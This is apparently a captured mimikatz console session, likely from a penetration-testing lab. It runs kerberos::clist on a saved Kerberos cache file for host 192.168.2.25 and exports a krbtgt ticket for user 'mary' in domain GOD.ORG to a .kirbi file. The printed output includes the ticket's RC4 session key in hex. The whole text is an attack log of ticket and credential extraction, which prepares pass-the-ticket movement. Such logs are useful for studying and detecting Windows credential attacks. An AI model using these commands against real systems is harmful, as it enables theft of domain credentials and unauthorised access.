 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::clist "20201110021544_default_192.168.2.25_windows.kerberos_988070.bin" /export
Principal : (01) : mary ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2020/11/10 15:15:44 ; 2020/11/11 1:15:44 ; 2020/11/17 15:15:44
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : mary ; @ GOD.ORG
Flags 00000000    :
Session Key       : 0x00000017 - rc4_hmac_nt
141861c6e29f1903f4c9b9a82e76ab57
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Saved to file 0-00000000-mary@krbtgt-GOD.ORG.kirbi !
mimikatz #